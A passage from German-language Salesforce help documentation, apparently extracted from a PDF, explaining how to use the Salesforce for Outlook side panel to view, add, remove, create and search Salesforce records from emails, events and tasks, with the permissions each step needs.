

- **1.** Wählen Sie eine E-Mail oder ein Ereignis in Outlook aus.
- **2.** Überprüfen Sie den Salesforce-Inhalt, der im seitlichen Bereich angezeigt wird. Dort sind Kontakte und Leads in der Reihenfolge zu sehen, in der sie in den Feldern Von, An und Cc Ihrer E-Mails oder Ereignisse vorkommen. Für jeden Kontakt und Lead können problemlos die zugehörigen Aktivitäten, Opportunities und Kundenvorgänge angezeigt werden. Wenn Sie vollständige Datensatzdetails anzeigen möchten, klicken Sie einfach auf den Link eines Datensatzes, um ihn direkt in Salesforce zu öffnen.

Um Ihre E-Mail oder Ihr Ereignis zu den gewünschten Salesforce-Datensätzen hinzuzufügen, klicken Sie neben den betreffenden Datensätzen auf **als der 1. E-Mail-Anhänge werden beim Hinzufügen einer E-Mail zu Salesforce automatisch mit hinzugefügt,** es sei denn, in Ihrer Organisation ist die Funktion aktiviert, über die Sie bestimmte E-Mail-Anhänge auswählen können. In dem Fall wird neben den einzelnen Anhängen im seitlichen Bereich  $\gg$  angezeigt. Klicken Sie auf das Symbol, um die betreffenden Anhänge zu Salesforce hinzuzufügen.

Wenn bei Ihnen die Funktion "Soziale Accounts und Kontakte" in Salesforce aktiviert ist, werden im seitlichen Bereich entweder Facebook® - oder Twitter™-Profilfotos angezeigt, je nachdem welche Sie zur Anzeige für diese Kontakte und Leads in Salesforce ausgewählt haben.

- **3.** Wählen Sie die anderen Kontakte und Leads aus, die sich auf Ihre E-Mail beziehen, um die zugehörigen Details anzuzeigen (ebenso wie die verwandten Aktivitäten, Kundenvorgänge und Opportunities).
- **4.** Sie können im Handumdrehen die Salesforce-Datensätze anzeigen, zu denen Sie E-Mails oder Ereignisse hinzugefügt haben. Wenn Sie einen neuen Account-, Kundenvorgangs-, Kontakt-, Lead-, Opportunity- oder benutzerdefinierten Objektdatensatz erstellen möchten, der sich auf Ihre E-Mail bezieht, klicken Sie auf ra. Wenn Sie die gesuchten Datensätze nicht finden können, klicken Sie auf  $\alpha$ , um nach anderen Datensätzen zu suchen, und fügen Sie dann E-Mails, Ereignisse oder Aufgaben aus der Outlook-Aufgabenliste zu diesen hinzu. Es gibt sogar eine Reduzierungsfunktion ( $\bullet$ ), mit der der seitliche Bereich ausgeblendet werden kann.

# Hinzufügen von Microsoft® Outlook® [-E-Mails zu Salesforce-Datensätzen](#page-1761-0)

Mit dem seitlichen Salesforce-Bereich behalten Sie den Überblick über wichtige Outlook-E-Mails zu Salesforce-Datensätzen.

## Entfernen von Microsoft® Outlook® [-E-Mails aus Salesforce-Datensätzen](#page-1762-0)

Sie können mithilfe des seitlichen Bereichs für Salesforce for Outlook Microsoft Outlook-E-Mails aus Ihren Salesforce-Datensätzen entfernen.

# Hinzufügen von Microsoft® Outlook® [-Ereignissen zu Salesforce-Datensätzen](#page-1764-0)

Sie können Outlook-Ereignisse über den seitlichen Salesforce-Bereich zu Salesforce-Datensätzen hinzufügen. Das Ereignis wird dem Salesforce-Datensatz dann als Aktivität hinzugefügt, die in den Themenlisten "Aktivitätsverlauf" oder "Offene Aktivitäten" angezeigt wird.

## Hinzufügen von Microsoft® Outlook® [-Aufgaben zu Salesforce-Datensätzen](#page-1766-0)

Sie können mehreren Salesforce-Kontakten und einem anderen Datensatz, der Aufgaben akzeptiert, Outlook-Aufgaben hinzufügen. Bei diesem anderen Datensatz kann es sich um einen Account, einen Lead oder eine Opportunity handeln. Die Aufgabe wird dem Salesforce-Datensatz dann als Aktivität hinzugefügt, die in den Themenlisten "Aktivitätsverlauf" oder "Offene Aktivitäten" angezeigt wird.

#### [Erstellen von Datensätzen direkt über den seitlichen Salesforce-Bereich](#page-1767-0)

Sie können verschiedene Arten von Datensätzen schnell und unkompliziert direkt über den seitlichen Bereich in Microsoft® Outlook® erstellen.

**AUSGABEN** 

[Suchen nach Salesforce-Datensätzen in Microsoft](#page-1768-0)® Outlook®

SIEHE AUCH:

Hinzufügen von Microsoft® Outlook® [-E-Mails zu Salesforce-Datensätzen](#page-1761-0) [Erstellen von Datensätzen direkt über den seitlichen Salesforce-Bereich](#page-1767-0) [Suchen nach Salesforce-Datensätzen in Microsoft](#page-1768-0)® Outlook®

<span id="page-1761-0"></span>Hinzufügen von Microsoft® Outlook® -E-Mails zu Salesforce-Datensätzen

# NUTZERBERECHTIGUNGEN



Mit dem seitlichen Salesforce-Bereich behalten Sie den Überblick über wichtige Outlook-E-Mails zu Salesforce-Datensätzen.

Dieses Verfahren wird mithilfe des seitlichen Salesforce-Bereichs durchgeführt, einer Funktion, die in Salesforce for Outlook zur Verfügung steht. Wenn Sie noch nicht mit dem seitlichen Bereich vertraut sind, können Sie sich unter [Anzeigen von Salesforce-Datensätzen in](#page-1758-0) [Microsoft](#page-1758-0)® Outlook® darüber informieren.

- **1.** In Outlook haben Sie zwei Möglichkeiten:
	- **•** Wählen Sie eine E-Mail aus Ihrem Posteingang aus.
	- **•** Erstellen Sie eine neue E-Mail.

Sie können eine E-Mail zu mehreren Kontakten und zu einem weiteren Datensatz hinzufügen, mit dem Sie Aufgaben, wie einen Account, einen Kundenvorgang oder eine Opportunity, verknüpfen können.

**2.** Klicken Sie im seitlichen Bereich auf für den Kontakt, Account, Kundenvorgang, Lead oder die Opportunity zu dem bzw. der die E-Mail hinzugefügt werden soll. Im seitlichen Bereich werden die Salesforce-Datensätze bestätigt, zu denen Sie Ihre E-Mail hinzugefügt haben.

Wenn Sie eine neue E-Mail senden, wird sie zu den Salesforce-Datensätzen hinzugefügt, nachdem Sie auf **Senden** geklickt haben.

- **3.** Je nachdem, wie der seitliche Bereich für Sie eingerichtet wurde, fügen Sie Anhänge auf unterschiedliche Art hinzu.
	- Wenn der Abschnitt für Anhänge angezeigt wird, nachdem Sie Ihre E-Mail zu Salesforce hinzugefügt haben, klicken Sie auf  $\mathcal{P}$ , um bestimmte E-Mail-Anhänge im Datensatz hinzuzufügen.

AUSGABEN



**•** Wenn die Option zum Hinzufügen von Anhängen nicht angezeigt wird, werden Ihre Anhänge beim Hinzufügen Ihrer E-Mail zu Salesforce automatisch mit eingeschlossen.

#### SIEHE AUCH:

<span id="page-1762-0"></span>[Suchen nach Salesforce-Datensätzen in Microsoft](#page-1768-0)® Outlook® Entfernen von Microsoft® Outlook® [-E-Mails aus Salesforce-Datensätzen](#page-1762-0) [Suchen nach Salesforce-Datensätzen in Microsoft](#page-1768-0)® Outlook®

Entfernen von Microsoft® Outlook® -E-Mails aus Salesforce-Datensätzen

# NUTZERBERECHTIGUNGEN



Sie können mithilfe des seitlichen Bereichs für Salesforce for Outlook Microsoft Outlook-E-Mails aus Ihren Salesforce-Datensätzen entfernen.

Dieses Verfahren wird mithilfe des seitlichen Salesforce-Bereichs durchgeführt, einer Funktion, die in Salesforce for Outlook zur Verfügung steht. Wenn Sie noch nicht mit dem seitlichen Bereich vertraut sind, können Sie sich unter [Anzeigen vonSalesforce-Datensätzen in](#page-1758-0) [Microsoft](#page-1758-0)® Outlook® darüber informieren.

- **1.** Wählen Sie in Outlook eine E-Mail aus, die Sie aus Salesforce-Datensätzen entfernen möchten.
- **2.** Suchen Sie im seitlichen Salesforce-Bereich den Salesforce-Datensatz, aus dem Sie die E-Mail entfernen möchten. Im oberen Abschnitt des seitlichen Bereichs werden die Datensätze angezeigt, zu denen Sie Ihre E-Mail bereits hinzugefügt haben.
- **3.** Bewegen Sie die Maus über das Symbol **der das sich in der verwandelt**, und klicken Sie dann darauf, um Ihre E-Mail aus dem Salesforce-Datensatz zu entfernen. Der seitliche Bereich wird für die Salesforce-Datensätze aktualisiert, zu denen Sie Ihre E-Mail hinzugefügt haben.

SIEHE AUCH:

Hinzufügen von Microsoft® Outlook® [-E-Mails zu Salesforce-Datensätzen](#page-1761-0) [Suchen nach Salesforce-Datensätzen in Microsoft](#page-1768-0)® Outlook®
Hinzufügen von Microsoft® Outlook® -Ereignissen zu Salesforce-Datensätzen

Sie können Outlook-Ereignisse über den seitlichen Salesforce-Bereich zu Salesforce-Datensätzen hinzufügen. Das Ereignis wird dem Salesforce-Datensatz dann als Aktivität hinzugefügt, die in den Themenlisten "Aktivitätsverlauf" oder "Offene Aktivitäten" angezeigt wird.

**1.** Wählen Sie in Outlook ein Ereignis aus, die Sie zu Salesforce-Datensätzen hinzufügen möchten. Sie können ein Ereignis zu mehreren Kontakten und zu einem weiteren Datensatz hinzufügen, mit dem Sie Aufgaben, wie einen Account, einen Kundenvorgang oder eine Opportunity, verknüpfen können.

### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen des seitlichen Salesforce-Bereichs in Outlook:

**•** "Seitlicher Bereich" in Ihrer Outlook-Konfiguration

Hinzufügen von Outlook-E-Mails (einschließlich Anhängen), -Ereignissen und -Aufgaben zu Salesforce-Datensätzen:

**•** "E-Mail hinzufügen" Ihrer Outlook-Konfiguration

Hinzufügen von Outlook-E-Mails (einschließlich Anhängen), -Ereignissen und -Aufgaben zu mehreren Kontakten:

**•** "Benutzern gestatten, Aufgaben und Ereignissen mehrere Kontakte zuzuordnen" in den Aktivitätseinstellungen



**2.** Klicken Sie im seitlichen Salesforce-Bereich auf für den Kontakt, Account, Kundenvorgang, Lead oder die Opportunity zu dem bzw. der das Ereignis hinzugefügt werden soll.

Nach dem Hinzufügen des Ereignisses wird angezeigt.

**3.** Überprüfen Sie die Salesforce-Datensätze, zu denen Sie das Ereignis hinzugefügt haben.

Hinzufügen von Microsoft® Outlook® -Aufgaben zu Salesforce-Datensätzen

Sie können mehreren Salesforce-Kontakten und einem anderen Datensatz, der Aufgaben akzeptiert, Outlook-Aufgaben hinzufügen. Bei diesem anderen Datensatz kann es sich um einen Account, einen Lead oder eine Opportunity handeln. Die Aufgabe wird dem Salesforce-Datensatz dann als Aktivität hinzugefügt, die in den Themenlisten "Aktivitätsverlauf" oder "Offene Aktivitäten" angezeigt wird.

Fügen Sie Outlook-Aufgaben über "Aufgaben" in Microsoft Outlook zu Salesforce hinzu.

- **1.** Wählen Sie die Aufgabe aus, die Sie zu einem Salesforce-Datensatz hinzufügen möchten.
- 2. Klicken Sie im seitlichen Bereich auf **o.**, um den Salesforce-Datensatz anzuzeigen, dem Sie die Aufgabe hinzufügen möchten.
- **3.** Klicken Sie in den Suchergebnissen neben dem Datensatz auf  $\equiv$ .

### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen des seitlichen Salesforce-Bereichs in Outlook:

**•** "Seitlicher Bereich" in Ihrer Outlook-Konfiguration

Hinzufügen von Outlook-E-Mails (einschließlich Anhängen), -Ereignissen und -Aufgaben zu Salesforce-Datensätzen:

**•** "E-Mail hinzufügen" Ihrer Outlook-Konfiguration

Hinzufügen von Outlook-E-Mails (einschließlich Anhängen), -Ereignissen und -Aufgaben zu mehreren Kontakten:

**•** "Benutzern gestatten, Aufgaben und Ereignissen mehrere Kontakte zuzuordnen" in den Aktivitätseinstellungen



<span id="page-1767-0"></span>Nach dem Hinzufügen der Aufgabe wird **an angezeigt**.

Erstellen von Datensätzen direkt über den seitlichen Salesforce-Bereich

Sie können verschiedene Arten von Datensätzen schnell und unkompliziert direkt über den seitlichen Bereich in Microsoft® Outlook® erstellen.

Abhängig davon, welche Zugriffsrechte auf den Publisher im seitlichen Salesforce-Bereich Ihr Administrator Ihnen eingerichtet hat, können Sie Accounts, Kundenvorgänge, Kontakte, Leads, Opportunities und andere Typen von für Ihre Organisation angepassten Datensätzen direkt über den seitlichen Bereich erstellen.

**1.** Wählen Sie eine E-Mail in Outlook aus und klicken Sie dann auf  $\blacksquare$ .

Es wird ein Bildschirm ähnlich wie dieser angezeigt.



**2.** Wählen Sie eine Aktion aus.

Die verfügbaren Aktionen hängen davon ab, welche Aktionen der Administrator eingerichtet hat, z. B. "Neuer Kontakt".

**3.** Füllen Sie alle relevanten Datensatzdetails aus.

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen des seitlichen Salesforce-Bereichs:

**•** "Seitlicher Bereich" in Outlook-Konfigurationen

Erstellen von neuen Datensätzen über den seitlichen Salesforce-Bereich

**•** "Erstellen" und "Lesen" für alle Objekte, über die Benutzer Datensätze erstellen, UND "Sichtbar" für alle erforderlichen Felder in den von Benutzern erstellten Datensätzen



**4.** Klicken Sie auf **, um den Datensatz zu speichern.** Beachten Sie, dass die erstellten Datensätze keine E-Mail-Anhänge beinhalten.

Suchen nach Salesforce-Datensätzen in Microsoft® Outlook®

NUTZERBERECHTIGUNGEN

Anzeigen des seitlichen Salesforce-Bereichs "Seitlicher Bereich" in Ihrer in Outlook

Outlook-Konfiguration

(einschließlich Anhängen), -Ereignissen und Ihrer Outlook-Konfiguration Hinzufügen von Outlook-E-Mails -Aufgaben zu Salesforce-Datensätzen:

"E-Mail hinzufügen"

### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen



Dieses Verfahren wird mithilfe des seitlichen Salesforce-Bereichs durchgeführt, einer Funktion, die in Salesforce for Outlook zur Verfügung steht. Wenn Sie noch nicht mit dem seitlichen Bereich vertraut sind, können Sie sich unter [Anzeigen vonSalesforce-Datensätzen in](#page-1758-0) [Microsoft](#page-1758-0)® Outlook® darüber informieren.

Bei der Anzeige der Details, die im seitlichen Salesforce-Bereich angezeigt werden, kann es angebracht sein, nach weiteren Salesforce-Datensätzen zu suchen. In den Suchergebnissen werden Kontakte und andere Datensätze angezeigt, mit denen Sie Aufgaben, wie Kampagnen, Kundenvorgänge oder Opportunities, verknüpfen können.

- **1.** Wählen Sie in Outlook eine E-Mail aus, für die Sie weitere Salesforce-Datensätze anzeigen möchten.
- **2.** Klicken Sie im seitlichen Bereich auf **a**.
- **3.** Geben Sie Ihren Suchbegriff ein. Wenn Sie beispielsweise nach Salesforce-Datensätzen suchen, die sich auf Desktops beziehen, geben Sie *desktop* ein.
- **4.** Klicken Sie auf das Suchsymbol, um Salesforce-Datensätze anzuzeigen, die sich auf Ihren Suchbegriff beziehen.

#### <span id="page-1769-0"></span>SIEHE AUCH:

[Anzeigen von Salesforce-Datensätzen in Microsoft](#page-1758-0)® Outlook® Hinzufügen von Microsoft® Outlook® [-E-Mails zu Salesforce-Datensätzen](#page-1761-0)

#### Erstellen von Kundenvorgängen über die Outlook-Multifunktionsleiste mit Salesforce for Outlook

Anmerkung: Bevor Sie diese Funktion verwenden, erwägen Sie, stattdessen [Datensätze direkt über den seitlichen Salesforce-Bereich zu erstellen](#page-1767-0). Beachten Sie bei der Erstellung von Kundenvorgängen über den seitlichen Bereich jedoch, dass keine E-Mail-Anhänge enthalten sind.

Wenn die Dropdownlisten-Schaltfläche **Kundenvorgänge erstellen** in Microsoft® Outlook® nicht angezeigt wird, wenden Sie sich an Ihren Administrator, der diese Funktion aktivieren kann.

